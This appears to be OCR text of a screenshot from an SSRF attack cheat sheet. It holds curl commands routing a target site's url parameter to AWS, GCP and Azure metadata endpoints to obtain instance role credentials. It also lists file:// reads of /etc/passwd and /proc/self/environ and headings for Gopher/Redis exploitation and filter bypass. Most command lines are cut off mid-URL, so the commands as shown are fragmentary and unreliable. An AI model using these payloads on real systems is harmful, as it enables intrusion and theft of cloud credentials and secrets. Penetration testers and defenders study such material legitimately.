
# AWS

 # IMDSv2 requires first fetching a token

 curl -s -X PUT "https://target.com/api?url=http://
 # then include it

 curl -s "https://target.com/api?url=http://169.254
# Then query the specific role

curl -s "https://target.com/api?url=http://169.254.
# GCP

curl -s "https://target.com/api?url=http://metadata
 # Azure

Gopher Protocol Exploitation
(Redis example):
File Access
:
file:///etc/passwd

file:///proc/self/environ

Bypass Testing
Test IP representation variations: